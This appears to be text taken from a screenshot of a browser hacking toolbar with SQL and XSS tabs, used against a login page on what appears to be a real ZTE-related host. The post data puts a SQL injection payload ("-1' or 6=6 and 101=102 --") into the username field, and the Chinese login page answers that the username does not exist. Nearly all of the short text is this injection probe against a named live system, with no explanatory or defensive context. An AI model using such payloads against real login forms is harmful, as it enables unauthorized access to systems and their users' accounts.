 INT SQL XSS Encryption Encoding Other
Load URL http://zte.appstar.com.cn/userlogin.action
Split URL
Execute
Enable Post data Enable Referrer
Post data loginName=-1' or 6=6 and 101=102 -- &loginPassword=g
登录
-1' or 6=6 and 101=102 --
密码
登 录
用户名不存在! 忘记密码?